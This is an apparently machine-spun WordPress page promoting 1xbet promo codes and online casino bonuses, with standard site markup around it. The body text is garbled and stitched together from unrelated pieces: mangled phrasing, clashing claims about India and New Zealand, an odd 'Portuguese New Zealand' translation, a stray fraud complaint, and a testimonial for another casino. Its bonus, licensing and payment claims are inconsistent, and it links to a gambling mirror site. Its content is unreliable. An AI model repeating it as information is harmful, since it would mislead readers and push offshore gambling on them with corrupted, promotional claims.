

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com/1xbet-promo-codes-april-2023-157/
body_size: 14352
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>1xbet Promo Codes April 2023 &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; 1xbet Promo Codes April 2023 Comments Feed" href="https://atenainvest.com/1xbet-promo-codes-april-2023-157/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com/wp-json/wp/v2/posts/4780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com/1xbet-promo-codes-april-2023-157/" />
<link rel='shortlink' href='https://atenainvest.com/?p=4780' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2F1xbet-promo-codes-april-2023-157%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com%2F1xbet-promo-codes-april-2023-157%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-4780 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-4780 post type-post status-publish format-standard hentry category-blog" role="main">
			<header class="page-header">
			<h1 class="entry-title">1xbet Promo Codes April 2023</h1>		</header>
		<div class="page-content">
		<h1>1xbet Promo Codes April 2023</h1>
<p>It also supplies dozens of video games – cell on line on line casino games, playing playing cards and different types of playing leisure. Especially  pleasing are the fixed bonuses that the company presents to players from India. As a half of every the 1xbet Casino Welcome Bonus and totally different presents, users from India can get free spins to play the best slots. This means, you make free spins on the on line casino, win precise cash, and may withdraw it from 1xbet. You can pay instantly by means of your checking account so as to acquire your bonus with none issues on the 1xbet app.</p>
<p>If you want to enjoy the excitements that include real money sports activities gambling on-line at playing websites. You might be thrilled to know that they assist platforms for cell betting gadgets. Bitcoin is undoubtedly the preferred digital currency right now. It’s quick, secure, and unregulated, unlike typical casino payment methods.</p>
<p>However, some online casinos have a deposit $1 and get $20 deal, so hold a watch out for that. Confirm the phrases and circumstances earlier than claiming any bonus to ensure that you take advantage of the chance. You may spend the relaxation of your spare time making new bets (minimum wager quantity is € 1) and watch live fields and growing your earnings for a given second. Try to begin out out playing, earn cash, withdraw earned and play once more.</p>
<p>They supply basic slots, function slots, progressing slots, bonus slots, and rather more. Each comes with different jackpots, bonuses, and wager ranges. Punters can choose the wager levels that are greatest suited to their liking. The navigation bar at the top of the home web page is within the type of a drop-down menu. So the page doesn’t look cluttered with all the pointless tabs.</p>
<p>There are 87 on-line Poker games on the betting web site, a reasonably excessive selection. There are completely different modalities of the sport, including probably the most famous, Texas Hold&#8217;em. 1xBet cell casino is a wholly-owned subsidiary of Sergey Korsakov. The father or mother firm is predicated in Cyprus and has branches worldwide. 1xBet mobile on line casino is licensed and regulated beneath the laws of the Government of Curacao. The expansive game lobby in 1xBet cellular on line casino is reputable software providers such as Microgaming and NetEnt.</p>
<p>Check out all 1xBet successful tips at present, and turn into an actual pro. For those that want to learn more about accountable gaming or need assistance with habit, please visit these web sites under. And, in case you could have a difficulty you&#8217;ll have the ability to contact the on line casino in a couple of methods, through Customer Support which is available 24/7, through e mail or you&#8217;ll be able to request a callback. The first thing you have to do is to register for an account. Thanks everyone who&#8217;re studying my post right here and other sources and trying to reach out to me personally about my expertise in exposing more fraud companies like this. It&#8217;s been four months i am monitoring with scammers for my lacking 20k deposit, I get similar normal response.</p>
<p>1xBet was rated as 9.2 on our record, it stands out for its deposit methods, obtainable lotteries and its security. Any online casino can be a $1 deposit casino, the one difference is that a $1 deposit casino additionally allows low deposits of $1. This helps gamers with lower budgets of a preference for making low deposits to have enjoyable as nicely. You won&#8217;t discover another place where the bare minimal deposit shall be € you , and the minimum quantity for 1xBet downside will be € 2 . Any other betting corporations won’ t offer you such a giant payment strategies choice.</p>
<p>The minimum amount you&#8217;ll find a way to withdraw is $1.5 and the maximum quantity is dependent upon you. The website also has a Daily Jackpot that may allow you to win an enormous money prize. Some gamers are lucky to access periodic promotions corresponding to all-inclusive journeys, iPhones, tablets, and iMacs. You need to know the rules earlier than collaborating in a game like this.</p>
<p>Now that you know how to establish a quality online bookmaker, it is time to select one or a number of and start betting. While you technically can’t go mistaken irrespective of which of our really helpful online betting sites you choose, you should still perform a little buying around to seek out the proper match. Although it could seem like lots of additional work, reading through the sports betting site’s phrases and conditions is paramount to understanding how it treats its customers. In New Zealand, it’s unlawful for New Zealand-based gaming corporations to offer online gambling providers to those that reside in New Zealand. However, New Zealand gamers can go to offshore-owned and operated gaming websites. The gaming selection is the subsequent essential aspect to keep in mind at any online casino.</p>
<p>However, discover ing the most effective Bitcoin cell phone on line casino app can be an unex pected challenge. You have to look at features such as bonuses, video games, bonus phrases, safety, and more. Fortunately, I’ve already done the legwork so that you can prepare this listing with one of the best Bitcoin cell playing apps of 2020. Themed on the glamorous world of luxury, play pokies of every kind, Progressive Jackpot video games, video poker games, table video games, and Live Dealer casino video games. The casino is powered by top software program gaming corporations such as Big Time Gaming, Betsoft, and Microgaming, and you&#8217;ll make certain that all the pokies and table games are the most effective you’ll discover.</p>
<p>We have a full rationalization of this on our 1xbet welcome bonus web page. So, before claiming the 1xBet bonus code, take a look at other provides to know which is good to take residence. While evaluating them, be keen on the terms and circumstances. After claiming the 1xBet welcome provide and wagering on your favourite occasions, check the progress of your bets. This is necessary, particularly if you’re thinking of cashing out. Besides, it could help you know how far you are from meeting the wagering requirements.</p>
<p>You can also right-click on the promo code, copy it , and paste it manually when you take a look at. Further betting offers, which are provided to an individual customer on the discretion of the betting web site, similar to AdvanceBet and Promo Code Bets are additionally available at 1xbet. To learn about the particulars of those provides, go to the Terms and Conditions Page underneath heading 4 &#8211; &#8216;Types of Bets&#8217;. So now that we all know what&#8217;s concerned in qualifying for the 1xbet welcome supply, it is essential to comply with all of the circumstances of the supply to the letter. Knowing these, we now have summarised to primary situations of the 1xbet Welcome Offer, that will help you make positive to qualify for the bonus. Make the acquisition benefiting from the reductions now available on Cloudbet.</p>
<ul>
<li>However, it does give a degree of peace of thoughts understanding they won’t be taken for a journey.</li>
<li>There are quite a few games in this phase offered by the 1xBet Casino.</li>
<li>Casinopedia is a hub of online on line casino critiques, casino guides and informative articles which all relate to the world of gambling.</li>
<li>The casino was initially launched in 2007, and over time, it has gained a large following.</li>
<li>By the way, it also must be recorded together with the account data.</li>
<li>You may think yow will discover a April 2023 promo code for 1xBet all over the web.</li>
</ul>
<p>Players are additionally unhappy about the unskilled and very gradual support system, which is unable to cope with their queries. On high of that, the positioning has very strict terms/conditions. The administration behind 1xBet Casino completely comprehends that they will not final for greater than a decade if they do not cater to their clients needs. Customer help has always been on the forefront of their enterprise. It is the only actual method to make great income by catering <a href="https://1xbet-giris.icu/ru/apk-1xbet-bahisleri/"target="_blank">1xbetmobi</a> to what the shoppers need.</p>
<p>A 1xBet it is a bookmaker that provides good promotions and honest odds. However, there are other bookmakers as good as and price understanding. Finally, 1xBet has the model of reside on-line casino for people who like to play in actual time. 1xBet New Zealand presents a variety of bonuses and promotions. Some are seasonal or focused on certain tournaments or groups.</p>
<p>Moreover, for newbies, the bookmaker provides ample directions, help statistics, and handy cost strategies to keep gamers locked in high octane motion. Furthermore, players additionally get access to a 24/7 gaming platform and timely cost options. All casino titles available on the desktop site are additionally current in the 1xBet casino mobile versions. New Zealand players at 1xBet get pleasure from as much as NZD 200 Welcome Bonus. If you&#8217;ve a promo code, you&#8217;ll be able to enter it for engaging rewards.</p>
<p>What differentiates a bookmaker is the tools made obtainable to the bettor. The odds at 1xBet New Zealand are thought of barely above average in some circumstances, particularly in soccer. Other sports, corresponding to basketball and volleyball, have lower than one hundred markets . Finally, it is value remembering that the site has a translation for the Portuguese New Zealand . Therefore, the bettor has an easier time navigating through the menus and sections.</p>
<p>At first, you need to allow the Unknown Sources on your telephone. This possibility could be accessed from the Settings of your gadget. The particular person with a complete of 21 or nearer to 21 becomes the winner. You will be proven a subsequent series of pop-ups, where you should choose a technique to save your username and password. You also can present your cell phone quantity if you would like. At first, you need to open the 1xbet website and find the registration icon on the top proper aspect of the page.</p>
<p>These games taken the normal live on line casino format and turned it on its head to create wonderful immersive games you&#8217;ll absolutely love. Play at the most effective sports activities playing Kiwi, or listed on-line sportsbook, and make certain you perceive what betting strains are. There are additionally every day fantasy sports you presumably can have enjoyable on and the preferred internet video games.</p>
<h2>Search Results For: &#8216;1xbet Online Casino(liท[email Protected])vmc&#8217;</h2>
<p>You can encounter one thing alongside the lines of “50% as much as $200”, meaning that the bookie will match half of your deposit as much as $200. For example, should you deposit $150, you’ll get a $75 bonus. Reload bonuses are meant to maintain the shoppers engaged after they’ve spent their welcome bonus credits.</p>
<p>Their on line casino games are quite a few and of very prime quality, organically attracting gamers looking for the best casino experience. And, best of all, we have seen important development ever since we started our partnership. We value CasinoClub as they stand by our aspect by this, and couldn&#8217;t probably recommend them enough.</p>
<p>As a world on-line gaming platform, it has been designed to support all the favored languages on the planet, amongst different languages. This is to permit players from everywhere in the globe to use and understand the web site. Customer help is all the time obtainable, although the default language is English because it&#8217;s broadly spoken. You can withdraw using major credit cards, eWallets, pre-paid vouchers, internet banking and cryptocurrencies like Bitcoin.</p>
<p>The choices of online slot machine for you to play on 1xBet are many and of various themes. Not all sports, competitions and events have the tool to watch the sport reside on the positioning. 1xBet New Zealand actually likes to offer its bettors as much as potential.</p>
<p>This is usually a five-minute process the place you share your name, age, and other personal particulars so the bookie can verify yourntity. Once registered, you need to use an accepted on-line banking method to finish a near-instant deposit. After the money goes through, you can begin shopping the bookmaker’s platform and create your betting slip. If your bet is successful, you presumably can maintain the cash in your online account or money it out through certainly one of a quantity of completely different fee strategies. We hope this page helped you find one of the best sports betting website in New Zealand. Thankfully, you’re positive to find one thing to your choice in our high record.</p>
<p>30 days is a really long time in the online betting world, with an enormous multitude of offers out there to you. As such, it might not make sense to hurry right into a bet on the &#8216;sizzling favourites&#8217; with out first performing some research on the assembly. Take your time and think out your technique rigorously, you&#8217;ll not regret it. The bonus quantity must be settled earlier than any withdrawals can be made from a buyer account. In order for a bonus amount to be thought of settled, it should be rolled over no much less than 5 occasions in accumulator wager. These accumulator bets must all have at least three selections, and every choice should be of min. odds 1.four (2/5).</p>
<h3>Moneyline (1x</h3>
<p>And however others, identical to the birthday bonus, are very easy, any bookmaker could do it – nonetheless they don’t. We are extraordinarily pleased to welcome new folks in our group. Note that you can have to provide private copies of IDs for account verification capabilities at any time. You will wish to present these personal details instantly by means of alternative routes of account registration in order that the operator can carry out an account verification process. 1xbet particular offers are particularly well-liked among the many bettors.</p>
<p>You shall be amazed at the quantity of deposit and withdrawal strategies at 1xBet New Zealand. We suggest, nevertheless, that you just obtain the app to have a better experience. If you&#8217;re a Poker fan you will find many choices at 1xBet casino! After all, that is considered one of New Zealand&#8217;s favorite card games.</p>
<p>This allows them to offer a superb gambling experience to gamers. The next well-liked game you will discover at 1xBet is Blackjack. Compared to different casino games, Blackjack is simple to play. This is among the main the cause why it&#8217;s so popular among players. For a start-up getting into the web gambling market, a Curacao license makes probably the most good choice.</p>
<p>Bonuses and promotions are among the issues that can affect the bookmaker’s ranking essentially the most. We first focus on the site’s welcome deal, guaranteeing that it’s ok for a participant to contemplate becoming a member of, after which we verify what the positioning offers to regular prospects. Aside from the sheer variety of promotions, a top quality bookie ought to have lenient terms and conditions. These embody low wagering necessities, optimum minimal odds, acceptable cut-off dates, and other issues that give punters a chance to clear the bonuses. It’s additionally always a plus if an internet bookie has a loyalty program that advantages long-term account holders.</p>
